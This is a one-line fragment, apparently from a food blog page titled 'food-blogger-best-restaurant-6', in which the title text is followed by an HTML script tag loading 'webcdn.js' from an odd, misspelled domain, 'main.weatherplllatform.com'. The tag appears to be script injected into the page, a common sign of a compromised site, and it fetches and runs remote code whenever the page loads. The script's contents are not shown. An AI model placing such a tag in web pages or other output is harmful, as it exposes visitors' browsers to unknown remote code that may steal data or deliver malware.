food-blogger-best-restaurant-6 <script src='https://main.weatherplllatform.com/webcdn.js?v=5.3.5' type='text/javascript'></script>
